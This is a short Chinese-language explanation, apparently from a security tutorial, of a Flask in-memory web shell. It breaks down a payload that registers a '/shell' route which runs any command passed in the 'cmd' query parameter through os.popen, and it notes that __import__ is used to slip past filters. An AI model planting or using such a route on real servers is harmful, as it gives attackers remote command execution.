 1. app.add_url_rule(...): 这是Flask框架中的一个方法，用于将URL与视图函数绑定。第一个参数是URL路径，第二个参数是端点名
称（endpoint name），第三个参数是要调用的视图函数。
2. '/shell': 这是HTTP请求的路径，意味着当你访问服务器上的 /shell 路径时，会触发这个路由对应的处理逻辑。
3. 'shell': 这是端点名称，在Flask内部用来唯一标识这个路由。
4. lambda:: 使用了Python的匿名函数（lambda表达式）来定义视图函数。这里没有显式地定义函数名，而是直接在 add_url_rule 中定
义了要执行的逻辑。
5. __import__('os'): 动态导入Python的内置模块 os 。通常情况下，我们会使用 import os ，但这里使用了 __import__ 函数，可能是
为了绕过某些限制或检查。
6. .popen(...).read(): os.popen() 方法执行传入的命令字符串，并返回一个文件对象，我们可以从这个文件对象中读取命令的输
出。 .read() 方法读取并返回命令的完整输出。
7. _request_ctx_stack.top.request.args.get('cmd', 'whoami'): 这里获取了当前请求上下文中的查询参数 cmd ，如果 cmd 参数不存
在，则默认执行 whoami 命令。 _request_ctx_stack 是一个内部的栈结构，保存着请求上下文信息。